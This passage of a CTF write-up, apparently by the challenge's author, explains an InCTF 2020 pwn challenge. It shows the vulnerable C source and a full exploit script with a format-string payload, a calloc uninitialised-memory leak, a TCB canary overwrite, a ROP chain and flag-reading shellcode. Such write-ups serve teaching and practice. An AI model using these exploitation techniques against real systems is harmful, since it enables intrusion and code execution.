<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line"><span class="keyword">if</span> __name__==<span class="string">&quot;__main__&quot;</span>:</span><br><span class="line"></span><br><span class="line">    region = get_rand()</span><br><span class="line">    log.info(<span class="string">&quot;region = &quot;</span> + <span class="built_in">hex</span>(region))</span><br><span class="line">    <span class="comment">#Using format string to pass the initial check , to enter the secret_service</span></span><br><span class="line">    payload = (<span class="string">&#x27;%*18$d&#x27;</span> + <span class="string">&#x27;%15$n&#x27;</span>).ljust(<span class="number">16</span>,<span class="string">&#x27;a&#x27;</span>) + p64(region)</span><br><span class="line">    sa(<span class="string">&quot;Name: &quot;</span>,payload)</span><br><span class="line">    sla(<span class="string">&quot;Age: &quot;</span>,<span class="string">&quot;123&quot;</span>)</span><br><span class="line">    sleep(<span class="number">1</span>)</span><br><span class="line"></span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>With this , we satisfy all checks and enter the secret service.</p>
<p>The secret service is pretty much a commonplace menu driven code with <code>Enroll</code> , <code>View</code> , <code>Remove</code> and an extra functionality which I termed as <code>Hack</code>. Later on , a feedback is requested which initialises a separate thread to do stuff.</p>
<p>But why so much obfuscation just to take a feedback , there’s a reason for that guys, hold your horses.</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">void</span> <span class="title function_">secret_service</span><span class="params">()</span></span><br><span class="line">&#123;</span><br><span class="line">    </span><br><span class="line">    <span class="type">pthread_t</span> t1;</span><br><span class="line">    <span class="keyword">while</span>(<span class="number">1</span>)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="type">unsigned</span> <span class="type">int</span> option = menu();</span><br><span class="line">        <span class="keyword">switch</span>(option)</span><br><span class="line">        &#123; </span><br><span class="line">            <span class="keyword">case</span> <span class="number">1</span>: Enroll();</span><br><span class="line">            <span class="keyword">break</span>;</span><br><span class="line">            <span class="keyword">case</span> <span class="number">2</span>: View();</span><br><span class="line">            <span class="keyword">break</span>;</span><br><span class="line">            <span class="keyword">case</span> <span class="number">3</span>: Remove();</span><br><span class="line">            <span class="keyword">break</span>;</span><br><span class="line">            <span class="keyword">case</span> <span class="number">4</span>: <span class="keyword">goto</span> Move_On;</span><br><span class="line">            <span class="keyword">break</span>;</span><br><span class="line">            <span class="keyword">case</span> <span class="number">2020</span>: Hack();</span><br><span class="line">            <span class="keyword">break</span>;</span><br><span class="line">            <span class="keyword">case</span> <span class="number">5</span>: <span class="built_in">exit</span>(EXIT_SUCCESS);</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">    Move_On:</span><br><span class="line">    <span class="built_in">puts</span>(<span class="string">&quot;Do u want to leave a feedback for the service?(y/n)&quot;</span>);</span><br><span class="line">    <span class="built_in">scanf</span>(<span class="string">&quot;%c&quot;</span>,&amp;ch);</span><br><span class="line">    <span class="keyword">if</span>(!<span class="built_in">strcmp</span>(&amp;ch,<span class="string">&quot;y&quot;</span>))</span><br><span class="line">    &#123;</span><br><span class="line">        pthread_create(&amp;t1,<span class="literal">NULL</span>,thread_entry,<span class="literal">NULL</span>);</span><br><span class="line">        pthread_join(t1,<span class="literal">NULL</span>);</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">else</span></span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">puts</span>(<span class="string">&quot;Thank you!&quot;</span>);</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="built_in">exit</span>(EXIT_SUCCESS);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>Let’s see how we can hack the secret service before getting into the feedback part.</p>
<ol>
<li>The <code>Enroll</code> function</li>
</ol>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">//Enroll with the use of safe calloc</span></span><br><span class="line"><span class="type">void</span> <span class="title function_">Enroll</span><span class="params">()</span></span><br><span class="line">&#123;</span><br><span class="line">    <span class="keyword">if</span>(enrolled&lt;=<span class="number">2</span>)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">printf</span>(<span class="string">&quot;Enter Enrollment Index : &quot;</span>);</span><br><span class="line">        <span class="type">unsigned</span> <span class="type">int</span> index = getInt(),size; </span><br><span class="line">        <span class="keyword">if</span>(is_enrolled[index] || index &lt; <span class="number">0</span> || index &gt; <span class="number">2</span>)</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="built_in">puts</span>(<span class="string">&quot;Invalid or already enrolled!&quot;</span>);</span><br><span class="line">            <span class="keyword">return</span>;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="built_in">printf</span>(<span class="string">&quot;Enter size : &quot;</span>);</span><br><span class="line">        size = getInt();</span><br><span class="line">        <span class="keyword">if</span>(size&lt;<span class="number">0x7f</span> || size&gt;=<span class="number">65530</span>)</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="built_in">puts</span>(<span class="string">&quot;Size not allowed!&quot;</span>);</span><br><span class="line">            Exit();</span><br><span class="line">        &#125;</span><br><span class="line">        sizes[index] = size;</span><br><span class="line">        <span class="built_in">puts</span>(<span class="string">&quot;Enter your details -&gt; &quot;</span>);</span><br><span class="line">        <span class="type">char</span> *details = (<span class="type">char</span> *)<span class="built_in">calloc</span>(sizes[index],<span class="number">1</span>);</span><br><span class="line">       <span class="comment">// printf(&quot;Allocation happened at -&gt; %llx\n&quot;,details); Debug info , dont mind</span></span><br><span class="line">        getInp(details,sizes[index]);</span><br><span class="line">        enrolled_table[index] = details;</span><br><span class="line">        is_enrolled[index] = <span class="number">1</span>;</span><br><span class="line">        enrolled++;</span><br><span class="line">        <span class="built_in">puts</span>(<span class="string">&quot;Ok! You are enrolled now&quot;</span>);</span><br><span class="line">        <span class="keyword">return</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">else</span></span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">puts</span>(<span class="string">&quot;No more enrollments allowed!&quot;</span>);</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>More or less, you can presume that it is safe.</p>
<ol start="2">
<li>The <code>view</code> function</li>
</ol>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">void</span> <span class="title function_">View</span><span class="params">()</span></span><br><span class="line">&#123;</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;Enter index of the Enrolled Candidate: &quot;</span>);</span><br><span class="line">    <span class="type">unsigned</span> <span class="type">int</span> index = getInt();</span><br><span class="line">    <span class="keyword">if</span>(!enrolled_table[index] || !is_enrolled[index] || index&lt;<span class="number">0</span> || index &gt; <span class="number">2</span>)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">puts</span>(<span class="string">&quot;Invalid Index!&quot;</span>);</span><br><span class="line">        <span class="keyword">return</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="comment">//printf(&quot;Viewing chunk %llx\n&quot;,enrolled_table[index]);</span></span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;Details of Candidate %u: %s\n&quot;</span>,index,enrolled_table[index]);</span><br><span class="line">    <span class="keyword">return</span>;</span><br><span class="line">&#125;</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>There’s no use <code>view-after-free</code> with all those checks in plain sight.</p>
<ol start="3">
<li>The <code>Hack</code> function</li>
</ol>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">void</span> <span class="title function_">Hack</span><span class="params">()</span></span><br><span class="line">&#123;</span><br><span class="line">    <span class="keyword">if</span>(hacked&gt;<span class="number">1</span>)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">puts</span>(<span class="string">&quot;No more hacking allowed!&quot;</span>);</span><br><span class="line">        <span class="keyword">return</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;Enter index of Enrolled Candidate: &quot;</span>);</span><br><span class="line">    <span class="type">unsigned</span> <span class="type">int</span> index = getInt();</span><br><span class="line">    <span class="keyword">if</span>(!enrolled_table[index] || index&lt;<span class="number">0</span> || index &gt; <span class="number">2</span>)      </span><br><span class="line">    &#123;                                  </span><br><span class="line">        <span class="built_in">puts</span>(<span class="string">&quot;Invalid Index!&quot;</span>);        </span><br><span class="line">        <span class="keyword">return</span>;                        </span><br><span class="line">    &#125;</span><br><span class="line">    <span class="type">char</span>* hack_addr = enrolled_table[index] - <span class="number">8</span>;</span><br><span class="line">    <span class="comment">//printf(&quot;Hacking chunk %llx\n&quot;,hack_addr);</span></span><br><span class="line">    *(hack_addr) +=<span class="number">1</span>;</span><br><span class="line">    hacked++;</span><br><span class="line">    <span class="keyword">return</span>;</span><br><span class="line">&#125;</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>Well this function is obviously vulnerable as the name suggests</p>
<ul>
<li>It lets you hack a free chunk.</li>
<li>It lets you add <strong>1</strong> to the size of any chunk (free&#x2F;allocated) but only twice in the whole program.</li>
</ul>
<p>So what can we do with this? </p>
<p>If we can add <strong>2</strong> to the size of a free chunk , we end up setting the <code>mmap-bit</code> of the free chunk , and thus we can fool calloc to return an uninitialized piece of memory. </p>
<p>What this means is that , calloc considers the chunk to be mapped chunk and thus does not call <code>memset</code> internally and this sets up our libc leak.</p>
<ol start="3">
<li>The <code>Remove</code> function</li>
</ol>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">//Remove function , nulls out the is_enrolled bit , but doesnt null out the table</span></span><br><span class="line"><span class="type">void</span> <span class="title function_">Remove</span><span class="params">()</span></span><br><span class="line">&#123;</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;Enter index of Enrolled Candidate: &quot;</span>);</span><br><span class="line">    <span class="type">unsigned</span> <span class="type">int</span> index = getInt();</span><br><span class="line">    <span class="keyword">if</span>(!enrolled_table[index] || !is_enrolled[index] || index&lt;<span class="number">0</span> || index &gt; <span class="number">2</span>)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">puts</span>(<span class="string">&quot;Invalid Index&quot;</span>);</span><br><span class="line">        <span class="keyword">return</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="comment">//printf(&quot;Removing chunk %llx\n&quot;,enrolled_table[index]);</span></span><br><span class="line">    <span class="keyword">if</span>(enrolled_table[index])</span><br><span class="line">        <span class="built_in">free</span>(enrolled_table[index]);</span><br><span class="line">    is_enrolled[index]=<span class="number">0</span>;</span><br><span class="line">    enrolled--;</span><br><span class="line">    <span class="keyword">return</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>As you can see , the remove function doesn’t null out the table , which lets us <code>hack</code> free chunks.</p>
<p>Now let’s finish up the exploit until leaking libc.</p>
<p>Getting leaks with this information in hand is nothing but a trivial task.</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line"><span class="comment">#Add 2 chunks ,one of which is uneffected by tcache</span></span><br><span class="line">add(<span class="number">0</span>,<span class="number">0x600</span>,<span class="string">&#x27;b&#x27;</span>*<span class="number">0x40</span>)</span><br><span class="line">add(<span class="number">1</span>,<span class="number">0x80</span>,<span class="string">&#x27;a&#x27;</span>*<span class="number">0x40</span>)</span><br><span class="line"><span class="comment">#Free first one to send to unsorted bin</span></span><br><span class="line">free(<span class="number">0</span>)</span><br><span class="line"><span class="comment">#Send the unsorted bin to large bin</span></span><br><span class="line">add(<span class="number">2</span>,<span class="number">0x1260</span>,<span class="string">&#x27;unsorted bin&#x27;</span>)</span><br><span class="line"><span class="comment">#Flip the bit to make the free chunk mapped , which could be used for leaking with calloc</span></span><br><span class="line">hack(<span class="number">0</span>)</span><br><span class="line">hack(<span class="number">0</span>)</span><br><span class="line"><span class="comment">#Now add that chunk to get uninitialised memory from calloc</span></span><br><span class="line">add(<span class="number">0</span>,<span class="number">0xd10</span>,<span class="string">&#x27;d&#x27;</span>*<span class="number">8</span>) <span class="comment">#0x10f0</span></span><br><span class="line"><span class="comment">#view it to leak stuff</span></span><br><span class="line">view(<span class="number">0</span>)</span><br><span class="line"><span class="comment">#Leaks</span></span><br><span class="line">io.recvuntil(<span class="string">&quot;d&quot;</span>*<span class="number">8</span>)</span><br><span class="line">libc_base = u64(re(<span class="number">6</span>) + <span class="string">&#x27;\x00&#x27;</span>*<span class="number">2</span>) - <span class="number">0x1ec1e0</span></span><br><span class="line">log.info(<span class="string">&quot;libc_base = &quot;</span>+ <span class="built_in">hex</span>(libc_base))</span><br><span class="line"><span class="comment">#Done with leaks , move on</span></span><br></pre></td></tr></table></figure>

<p>After getting libc leak , there’s not much you can do with the secret service , so , just move on :P.</p>
<h3 id="The-final-feedback"><a href="#The-final-feedback" class="headerlink" title="The final feedback"></a>The final feedback</h3><p>We have entered the final stage of our program (and exploit too :P) , where we are requested to enter some feedback.</p>
<p>A separate thread is created which calls the thread handler function, <code>create_feedback</code>.</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">void</span> *<span class="title function_">thread_entry</span><span class="params">(<span class="type">void</span> *arg)</span></span><br><span class="line">&#123;</span><br><span class="line">    create_feedback();</span><br><span class="line">    <span class="keyword">return</span> (<span class="type">void</span> *)<span class="literal">NULL</span>;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="comment">//Create a new thread to handle feedback request</span></span><br><span class="line"><span class="type">void</span> <span class="title function_">create_feedback</span><span class="params">()</span></span><br><span class="line">&#123;</span><br><span class="line">    <span class="type">char</span> feedback[<span class="number">100</span>];</span><br><span class="line">    <span class="built_in">puts</span>(<span class="string">&quot;A new thread has been created for feedback&quot;</span>);</span><br><span class="line">    <span class="keyword">if</span>((<span class="type">unsigned</span> <span class="type">long</span>)&amp;feedback &lt; init_0())</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">printf</span>(<span class="string">&quot;Enter size of feedback: &quot;</span>);</span><br><span class="line">        <span class="built_in">scanf</span>(<span class="string">&quot;%d&quot;</span>,&amp;size);</span><br><span class="line">        <span class="built_in">printf</span>(<span class="string">&quot;Enter feedback: &quot;</span>);</span><br><span class="line">        <span class="keyword">if</span>(size&gt;<span class="number">0x70</span>)</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="built_in">puts</span>(<span class="string">&quot;Size too large&quot;</span>);</span><br><span class="line">            Exit();</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="type">unsigned</span> <span class="type">int</span> fd_stdout = supress_stdout();</span><br><span class="line">        <span class="type">unsigned</span> <span class="type">int</span> fd_stderr = supress_stderr();</span><br><span class="line">        get_inp(feedback,size);</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="built_in">puts</span>(<span class="string">&quot;Thank you!&quot;</span>);</span><br><span class="line">    <span class="keyword">return</span>;</span><br><span class="line">&#125;</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>There’s a plain integer overflow as there is no check for size being less than zero and size is <code>int</code>.</p>
<p>But there’s a canary , how do we bypass it?</p>
<p>So here’s the thing , we are getting write over a region known as <code>Thread Control Block</code>. This is the place from where canary is actually loaded into the fs segment register for the stack check fail.</p>
<p>Now we have plain overflow and we can assume there’s no canary , cool isn’t it?</p>
<p>Well what next?</p>
<h3 id="ROP-and-shellcode-to-grab-that-flag"><a href="#ROP-and-shellcode-to-grab-that-flag" class="headerlink" title="ROP and shellcode to grab that flag"></a>ROP and shellcode to grab that flag</h3><p>The first thing that comes to mind is , call mprotect on the region we have overflow , and then shellcode.<br>Well , thats it.</p>
<p>Let’s script it till there.</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">move_on()</span><br><span class="line">gdb.attach(io)</span><br><span class="line">sla(<span class="string">&quot;service?(y/n)\n&quot;</span>,<span class="string">&#x27;y&#x27;</span>)</span><br><span class="line"><span class="comment">#Trigger integer overflow with type confusion bug to get large write on stack</span></span><br><span class="line">sla(<span class="string">&quot;feedback: &quot;</span>,<span class="string">&#x27;-1&#x27;</span>)</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>But as you would have noticed , a weird function <code>supress_stdout</code> is being called which redirects stdout to <code>/dev/null</code>. So how do we get around it? Simple , you just have to mimic it.</p>
<p>Now all we have to do is , write a simple shellcode. </p>
<p>Wait , one more thing , what about those seccomp constraints which let you read only from fd <code>0</code> and write only to fd <code>1</code>.</p>
<ol>
<li>To open flag at fd <code>0</code> , just close fd 0 and open flag , it will open at fd <strong>0</strong> itself.</li>
<li>Now you can read the flag at fd <strong>0</strong> and write it to stdout.</li>
</ol>
<p>Here’s the remaining script.</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">#The shellcode first reopens stdout by mimicing the mechanism of supress_stdout function</span></span><br><span class="line"><span class="comment">#It does so by calling dup2 , changing file descriptor of stdout back to 1</span></span><br><span class="line"><span class="comment">#Then we close stdin so that flag gets opened at fd 0.</span></span><br><span class="line"><span class="comment">#After that , we call openat syscall to open flag at fd 0, as open is not allowed</span></span><br><span class="line"><span class="comment">#Finally we read flag in memory and write it out</span></span><br><span class="line">shellcode = asm(<span class="string">&#x27;&#x27;&#x27;</span></span><br><span class="line"><span class="string">        xor rdi,rdi</span></span><br><span class="line"><span class="string">        mov edi,DWORD PTR [rbp-0x88]</span></span><br><span class="line"><span class="string">        mov rsi,1</span></span><br><span class="line"><span class="string">        mov rax,33</span></span><br><span class="line"><span class="string">        syscall</span></span><br><span class="line"><span class="string">        mov rax,3</span></span><br><span class="line"><span class="string">        syscall</span></span><br><span class="line"><span class="string">        mov rax,3</span></span><br><span class="line"><span class="string">        mov rdi,0</span></span><br><span class="line"><span class="string">        xor rsi,rsi</span></span><br><span class="line"><span class="string">        xor rdx,rdx</span></span><br><span class="line"><span class="string">        syscall</span></span><br><span class="line"><span class="string">        mov rax,257</span></span><br><span class="line"><span class="string">        mov rdi,0xffffff9c</span></span><br><span class="line"><span class="string">        mov r9,0x67616c66</span></span><br><span class="line"><span class="string">        push r9</span></span><br><span class="line"><span class="string">        push rsp</span></span><br><span class="line"><span class="string">        pop rsi</span></span><br><span class="line"><span class="string">        mov rdx,0</span></span><br><span class="line"><span class="string">        mov r10,0644</span></span><br><span class="line"><span class="string">        syscall</span></span><br><span class="line"><span class="string">        mov rax,0</span></span><br><span class="line"><span class="string">        mov rdi,0</span></span><br><span class="line"><span class="string">        lea rsi,[rsp-0x200]</span></span><br><span class="line"><span class="string">        mov rdx,0x50</span></span><br><span class="line"><span class="string">        syscall</span></span><br><span class="line"><span class="string">        mov rax,1</span></span><br><span class="line"><span class="string">        mov rdi,1</span></span><br><span class="line"><span class="string">        syscall</span></span><br><span class="line"><span class="string">        &#x27;&#x27;&#x27;</span>)</span><br><span class="line"><span class="comment">#Gadgets</span></span><br><span class="line">mprotect = libc_base + LIBC.symbols[<span class="string">&#x27;mprotect&#x27;</span>]</span><br><span class="line">pop_rdi = libc_base + <span class="number">0x0000000000026b72</span></span><br><span class="line">pop_rsi = libc_base + <span class="number">0x0000000000027529</span></span><br><span class="line">pop_rdx_junk = libc_base + <span class="number">0x00000000001626d6</span></span><br><span class="line">mmap_base = libc_base - <span class="number">0x5000</span></span><br><span class="line">log.info(<span class="string">&quot;mmap_base = &quot;</span> + <span class="built_in">hex</span>(mmap_base))</span><br><span class="line">shellcode_addr = mmap_base + <span class="number">0xf20</span></span><br><span class="line">fflush = libc_base + LIBC.symbols[<span class="string">&#x27;fflush&#x27;</span>]</span><br><span class="line">stdout = libc_base + LIBC.symbols[<span class="string">&#x27;_IO_2_1_stdout_&#x27;</span>]</span><br><span class="line">rbp = libc_base - <span class="number">0x4130</span></span><br><span class="line"><span class="comment">#Adding ROP chain for buffer overflow vuln, the idea is to overwrite TCB structure from where the segment register actually takes canary for checking ,thus overwriting the original canary and triggering overflow</span></span><br><span class="line">payload = <span class="string">&#x27;a&#x27;</span>*<span class="number">0x80</span> + p64(rbp)</span><br><span class="line">payload += p64(pop_rdi)</span><br><span class="line">payload += p64(mmap_base)</span><br><span class="line">payload += p64(pop_rsi)</span><br><span class="line">payload += p64(<span class="number">0x10000</span>)</span><br><span class="line">payload += p64(pop_rdx_junk)</span><br><span class="line">payload += p64(<span class="number">7</span>)*<span class="number">2</span></span><br><span class="line"><span class="comment">#We intend to call mprotect to make mmaped region itself executable</span></span><br><span class="line">payload += p64(mprotect)</span><br><span class="line">payload += p64(shellcode_addr)</span><br><span class="line">payload += shellcode</span><br><span class="line">payload += <span class="string">&#x27;a&#x27;</span>*(<span class="number">0x8e8</span> - <span class="built_in">len</span>(payload))</span><br><span class="line">log.success(<span class="string">&#x27;Getting flag&#x27;</span>)</span><br><span class="line">sla(<span class="string">&quot;feedback: &quot;</span>,payload)</span><br><span class="line">io.interactive()</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<h2 id="Conclusion"><a href="#Conclusion" class="headerlink" title="Conclusion"></a>Conclusion</h2><p>I have to give credits to <code>kileak</code> from <a href="https://twitter.com/OpenToAllCTF">OpenToAll</a> for pointing out the unintended solution to my challenge , much appreciated.</p>
<h3 id="Flag"><a href="#Flag" class="headerlink" title="Flag"></a>Flag</h3><p>Here’s the flag</p>
<p><strong>FLAG</strong>: <code>inctf&#123;wh3r3_d1d_y0u_l4nd_up_f1nally_st4ck_H34p_st4ck_0r_H34p_1963290327101999&#125;</code></p>
<p>All in all , I had lot of fun making the challenge which was intended to teach the participants about 3 vulnerabilities -</p>
<ol>
<li>Tricky Format String.</li>
<li>Leaking memory from calloc.</li>
<li>TCB overwrite.</li>
</ol>
<p>Here’s the exploit script <a href="https://gist.github.com/PwnVerse/eaec3712c0dfbf136a8ae628cfe2655a">exp.py</a></p>

      </div>
        
          <section class='meta' id="footer-meta">
            <hr>
            <div class='new-meta-box'>
              
                <div class="new-meta-item date" itemprop="dateUpdated" datetime="2025-09-01T21:06:08+00:00">
                  <a class='notlink'>
                    <i class="fas fa-pencil-alt" aria-hidden="true"></i>
                    2025-09-01
                  </a>
                </div>
              
              
                
                <div class="new-meta-item meta-tags"><a class="tag" href="/tags/InCTFi/"><i class="fas fa-hashtag" aria-hidden="true"></i>&nbsp;InCTFi</a></div> <div class="new-meta-item meta-tags"><a class="tag" href="/tags/Format-String/"><i class="fas fa-hashtag" aria-hidden="true"></i>&nbsp;Format String</a></div> <div class="new-meta-item meta-tags"><a class="tag" href="/tags/TCB-overwrite/"><i class="fas fa-hashtag" aria-hidden="true"></i>&nbsp;TCB overwrite</a></div> <div class="new-meta-item meta-tags"><a class="tag" href="/tags/Calloc-Malefacerum/"><i class="fas fa-hashtag" aria-hidden="true"></i>&nbsp;Calloc Malefacerum</a></div>
              
              
            </div>
          </section>
        

        
            <div class="prev-next">
                
                    <section class="prev">
                        <span class="art-item-left">
                            <h6><i class="fas fa-chevron-left" aria-hidden="true"></i>&nbsp;Previous</h6>
                            <h4>
                                <a href="/2020/08/09/Pwn/InCTFi20-pwncry/" rel="prev" title="Pwncry - InCTF Internationals 2020">
                                  
                                      Pwncry - InCTF Internationals 2020
                                  
                                </a>
                            </h4>
                            
                                
                                <h6 class="tags">
                                    <a class="tag" href="/tags/InCTFi/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>InCTFi</a>
                                </h6>
                            
                        </span>
                    </section>
                
                
                    <section class="next">
                        <span class="art-item-right" aria-hidden="true">
                            <h6>Next&nbsp;<i class="fas fa-chevron-right" aria-hidden="true"></i></h6>
                            <h4>
                                <a href="/2020/08/04/Forensics/InCTFi-LOGarithm/" rel="prev" title="LOGarithm - InCTF Internationals 2020">
                                    
                                        LOGarithm - InCTF Internationals 2020
                                    
                                </a>
                            </h4>
                            
                                
                                <h6 class="tags">
